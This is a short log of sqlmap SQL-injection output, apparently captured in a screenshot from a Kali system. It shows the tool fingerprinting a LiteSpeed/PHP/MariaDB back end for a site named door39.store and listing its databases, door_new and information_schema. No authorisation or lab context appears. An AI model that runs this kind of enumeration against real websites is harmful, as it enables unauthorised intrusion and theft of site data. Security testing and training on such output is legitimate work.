 [06:25:07] [INFO] the back-end DBMS is MySQL
web application technology: LiteSpeed, PHP
back-end DBMS: MySQL ⩾ 5.0.12 (MariaDB fork)
[06:25:08] [INFO] fetching database names
[06:25:08] [INFO] fetching number of databases
[06:25:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[06:25:08] [INFO] retrieved: 2
[06:25:10] [INFO] retrieved: information_schema
[06:25:56] [INFO] retrieved: door_new
available databases [2]:
[*] door_new
[*] information_schema
[06:26:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/door39.store'